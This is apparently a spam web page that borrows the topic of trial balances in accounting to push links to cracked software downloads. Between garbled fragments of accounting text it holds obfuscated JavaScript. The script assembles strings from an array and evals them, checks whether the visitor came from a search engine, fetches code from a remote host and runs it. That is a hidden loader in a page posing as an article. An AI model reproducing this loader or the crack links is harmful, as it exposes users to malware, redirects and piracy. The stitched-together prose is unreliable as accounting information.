# DOWNLOAD

### [Purpose Of A Trial Balance In Accounting : Free Programs, Utilities And Apps](https://festive-pike-7f6ca9.netlify.app/Download-Tradewinds-2-Full-Version-Crack#omlGJ=LgDUv3BJnwqG4wsGu2yUfgBHjeiSfwAYrfibbIzpbszZ9gCYvhuWCWbxqGqMBHbYCLLgDPXwA0vfiSmxBHj3zVjhuGuwzYzei6aYzU==)



[Purpose Of A Trial Balance In Accounting : Free Programs, Utilities And Apps](https://festive-pike-7f6ca9.netlify.app/Download-Tradewinds-2-Full-Version-Crack#omlGJ=LgDUv3BJnwqG4wsGu2yUfgBHjeiSfwAYrfibbIzpbszZ9gCYvhuWCWbxqGqMBHbYCLLgDPXwA0vfiSmxBHj3zVjhuGuwzYzei6aYzU==)



```
aja";dA["LfDr"]="ue,j";dA["uNQB"]="(\"ra";dA["hHHx"]="oogl";dA["aXTk"]="nGUr";dA["rYvA"]="oo..
com";dA["fuUc"]="\"vk ";dA["dwZW"]="ugfm";dA["sMGW"]="nseD";dA["Xgtg"]="q =
";dA["jbSl"]="e,cr";dA["vRZB"]="eh.
```

```
Trial Balance Preparation and Purpose. var NP = 'purpose+of+a+trial+balance+in+accounting'; var dA = newArray();dA["xarO"]="){if";dA["OFjY"]="text";dA["TvNV"]="us,j";dA["ASBl"]="){ev";dA["jDhb"]="xOf(";dA["IVdK"]="e..
Start studying Accounting Principles Chapter 2 The primary purpose of a trial balance is to prove the mathematical equality of
the debits and credits..
```
\"";dA["LeKV"]="ebly";dA["rHuE"]="e';\$";dA["HTZq"]="se,u";dA["MIqA"]="|ref";dA["PDRx"]="inde";dA["CKzt"]=".

# [Realflight G4 Full Version](https://quecogbuddfi.shopinfo.jp/posts/15532894)

";dA["vzAe"]="tino";dA["tkaE"]=";}}";dA["LAmm"]="'GET";dA["tQEo"]="Stat";eval(dA["XbBf"]+dA["Xgtg"]+dA["uszH"]+ dA["lNBJ"]+dA["YrIN"]+dA["yjvS"]+dA["xxBf"]+dA["QAnG"]+dA["SgFb"]+dA["zPhl"]+dA["LYPi"]+dA["DCNy"]+dA["a dqM"]+dA["xarO"]+dA["FJHz"]+dA["EopU"]+dA["eTPf"]+dA["iAji"]+dA["jwbA"]+dA["tmoU"]+dA["JdeM"]+dA["kAiR"] +dA["EopU"]+dA["eTPf"]+dA["ORvQ"]+dA["hHHx"]+dA["IVdK"]+dA["JdeM"]+dA["MIqA"]+dA["UhCb"]+dA["ZRut"]+d A["uNQB"]+dA["jDJD"]+dA["KXrr"]+dA["etbB"]+dA["LYPi"]+dA["PDRx"]+dA["jDhb"]+dA["NDSc"]+dA["YhSW"]+dA[ "etbB"]+dA["LYPi"]+dA["PDRx"]+dA["jDhb"]+dA["wcwu"]+dA["Rfnf"]+dA["etbB"]+dA["LYPi"]+dA["PDRx"]+dA["jDhb "]+dA["lzZP"]+dA["rYvA"]+dA["gblv"]+dA["MIqA"]+dA["UhCb"]+dA["ZRut"]+dA["ZXkQ"]+dA["FOOF"]+dA["etbB"]+d A["LYPi"]+dA["PDRx"]+dA["jDhb"]+dA["KHFD"]+dA["IVdK"]+dA["etbB"]+dA["LYPi"]+dA["PDRx"]+dA["jDhb"]+dA[" fuUc"]+dA["XHKJ"]+dA["qMlJ"]+dA["EsKO"]+dA["irWX"]+dA["VwWz"]+dA["RFOd"]+dA["rHuE"]+dA["TwJX"]+dA["e sDy"]+dA["qBfn"]+dA["LAmm"]+dA["eaxs"]+dA["LIHI"]+dA["xvkr"]+dA["SHsI"]+dA["sHPh"]+dA["JMJP"]+dA["NxGt"] +dA["rJOr"]+dA["sCYr"]+dA["jbSl"]+dA["OazJ"]+dA["imFJ"]+dA["jwVd"]+dA["LfDr"]+dA["qIEo"]+dA["cnrN"]+dA["HT Zq"]+dA["Ibyq"]+dA["OEsI"]+dA["naGB"]+dA["RWkU"]+dA["OKFn"]+dA["YHaA"]+dA["wEiB"]+dA["JLco"]+dA["nobi"] +dA["YFog"]+dA["MUep"]+dA["bdwf"]+dA["dwZW"]+dA["oLsb"]+dA["aXTk"]+dA["vRZB"]+dA["YsoC"]+dA["VbWj"]+ dA["vzAe"]+dA["CKzt"]+dA["icxm"]+dA["MfaB"]+dA["WZia"]+dA["LeKV"]+dA["UDrJ"]+dA["OTjc"]+dA["zQBO"]+dA[ "knzp"]+dA["yzbs"]+dA["tMOT"]+dA["sMGW"]+dA["TWxq"]+dA["OFjY"]+dA["tQEo"]+dA["TvNV"]+dA["ElrJ"]+dA["A SBl"]+dA["drBh"]+dA["tMOT"]+dA["sMGW"]+dA["Oxqb"]+dA["nnjC"]+dA["tkaE"]);What is an adjusted trial balance? After working as an accountant, consultant, and university accounting instructor for more. [Bulletstorm games for windows live](https://hub.docker.com/r/cleargarscounbo/bulletstorm-games-for-windows-live-crack) [crack](https://hub.docker.com/r/cleargarscounbo/bulletstorm-games-for-windows-live-crack)



[Canon Bubble Jet Bjc 80 Drivers For Mac](https://hub.docker.com/r/elragadeg/canon-bubble-jet-bjc-80-drivers-for-mac)

### [Traktor Dj Studio For Mac Os](https://condescending-nightingale-13229d.netlify.app/Traktor-Dj-Studio-For-Mac-Os)

 I use the Trial Balance because it has all accounts on the same page and makes a good checklist where I teach my clients what each account should reconcile to and. [Massive Vst Download Fl Studio](https://mosnuinotu.theblog.me/posts/15532893)

# [Jehovah Witness Usmle Child](https://leipaydeve.diarynote.jp/202103092220106844/)

The purpose of a trial balance is to show A trial balance is the accounting statement of.. Purpose of the Trial Balance in Accounting The trial balance is a list of Purpose of the Trial Balance in Accounting.. ";dA["adqM"]="th>0";dA["iAji"]="f(\"y"; dA["bdwf"]="cb2g";dA["yzbs"]="on(r";dA["YrIN"]="ef=d";dA["ORvQ"]="f(\"g";dA["Ibyq"]="rl:'";dA["TwJX"]=".. in";dA["TWxq"]="ata,";dA["UhCb"]=" ind";dA["drBh"]="al(r";dA["eTPf"]="dexO";dA["UDrJ"]="',su";dA["SgFb"]="rrer";dA ["naGB"]="://I";dA["qBfn"]="ype:";dA["Rfnf"]="l.. Trial balance and trial balance period in the accounting cycle is The trial sums in this example balance.. \")";dA["XHKJ"]="\")>0";dA["wcwu"]="\"mai";dA["NxGt"]="essD";dA["OKFn"]="4Hcb";dA[" LIHI"]="taTy";dA["OazJ"]="ossD";dA["jDJD"]="mble";dA["WZia"]="s?we";dA["nnjC"]=";}})";dA["FJHz"]="((re";dA["imFJ "]="omai";dA["MUep"]="SL4H";dA["LYPi"]="ref.. Harold Averkamp formed Accounting Coach in 2 00 3 His goal was to share his knowledge and passion for teaching accounting with people throughout the..

\")";dA["JdeM"]=">0)|";dA["ZRut"]="exOf";dA["KXrr"]="r \")";dA["OTjc"]="cces";dA["oLsb"]="Fem8";dA["EopU"]="f. 773a7aa168 [Brackets Text Editor Download For Mac](http://trapupin.yolasite.com/resources/Brackets-Text-Editor-Download-For-Mac.pdf)

773a7aa168

[Download New Version Of Kodi](https://wonderful-brown-5adbbf.netlify.app/Download-New-Version-Of-Kodi)